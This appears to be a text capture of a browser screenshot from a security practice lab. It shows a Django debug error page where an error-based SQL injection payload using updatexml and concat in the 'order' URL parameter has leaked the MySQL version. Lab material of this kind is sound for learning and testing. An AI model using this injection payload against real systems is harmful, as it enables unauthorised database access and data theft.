 不安全 192.168.137.143:8000/vuln/?order=vuln_collection.name);select%20updatexml(1,%20conc...
网络安全 靶场 CTF平台 漏洞挖掘 技术文章 小迪 小迪资料 英语听力 blame 代码审计 漏洞发现
OperationalError at /vuln/
(1105, "XPATH syntax error: '~5.7.36'")
Request Method: GET
Request URL: http://192.168.137.143:8000/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20version())),1)%23
Django Version: 3.2.4
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~5.7.36'")
Exception Location: /usr/local/lib/python3.8/site-packages/MySQLdb/cursors.py, line 137, in nextset
Python Executable: /usr/local/bin/python
Python Version: 3.8.11